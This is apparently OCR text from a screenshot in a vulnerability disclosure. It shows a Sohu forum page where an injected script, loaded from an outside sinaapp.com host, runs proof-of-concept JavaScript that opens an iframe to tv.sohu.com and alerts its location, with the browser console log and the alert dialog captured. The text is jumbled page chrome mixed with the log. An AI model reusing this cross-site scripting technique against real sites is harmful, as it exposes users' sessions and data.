 搜狐 证 club.baobao.sohu.com/mom_daugh/thread/3qzs6a38650/p23 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 ✚ 美丽说 修改头像 UTF-8 转换 League Of L
新新小狐
送礼物
留言
关注
加好友
发表于 16-01-09 06:40:03
只看此用户 回复
求真相
时崎狂三三
563楼
1
发表于 16-01-09 07:59:51
只看此用户 回复
·[心仪试用]只为让您贴心而设计
·[募捐]携手梦想画室帮孩子圆梦!
·看房报名专家带队全程免费
·买房找王佳 购房有优惠
·2016继续相约承德 一起赏美景
·机场窗外抓拍免税店美女导购
·[爱心助学]资助新疆学子圆梦高等学府
·[感谢信]您资助的新疆学子成功入学啦
·读懂中国，需读懂习近平的这几本书
·非常拍|北京线下摄影体验店开放
Elements Network Sources Timeline Profiles Resources Audits Console 42
<top frame> Preserve log
GET http://rs2.bbs.itc.cn/v201505151131/?v=2.1571197215&q=/analyse/collecter/tracker.js net::ERR_BLOCKED_BY_CLIENT p23:260
GET http://p.tanx.com/ex?i=mm_17187609_2273741_23010924 net::ERR_BLOCKED_BY_CLIENT VM887:9
GET http://a1.itc.cn/pv/js/spv.1309051632.js net::ERR_BLOCKED_BY_CLIENT ?v=2.1571197215&q=/jquery1.6.js,/util/s/loader.js,/util/jquery.cookie.js,/util/jquery.ajaxqueue.js,…:181
GET http://images.sohu.com/saf/static/8/11358.shtml?_=1452300322124 ?v=2.1571197215&q=/jquery1.6.js,/util/s/loader.js,/util/jquery.cookie.js,/util/jquery.ajaxqueue.js,…:153
GET http://q601333824.sinaapp.com/xss1.js?_=1452300322115 ?v=2.1571197215&q=/jquery1.6.js,/util/s/loader.js,/util/jquery.cookie.js,/util/jquery.ajaxqueue.js,…:153
GET http://images.sohu.com/bill/s2014/gates/09101026/sjs/matrix/ad/passion.js net::ERR_BLOCKED_BY_CLIENT ?v=2.1571197215&q=/club_cmd/sea.js,/club_cmd/seajs-combo.js,/club_cmd/base_config.js:8
Uncaught TypeError: Cannot read property 'ones' of null VM886:12
GET http://nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=&linkid=ij6e470czi1&apitype=1 net::ERR_BL nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=&linkid=ij6e470czi1&apitype=1:1
var t=document.createElement("iframe");
t.setAttribute("src","http://tv.sohu.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
alert(ccc.location.href);
}
setTimeout("aaa()",3000);//
club.baobao.sohu.com 上的网页显示：
http://tv.sohu.com/
确定
GET http://js.tv.itc.cn/gg.seed.js net::ERR_BLOCKED_BY_CLIENT (index):78
GET http://js.tv.itc.cn/hdpv.js net::ERR_BLOCKED_BY_CLIENT (index):2884
GET http://a1.itc.cn/pv/js/spv.1305141919.js net::ERR_BLOCKED_BY_CLIENT (index):2910
www.wooyun.org
Console Search Emulation Rendering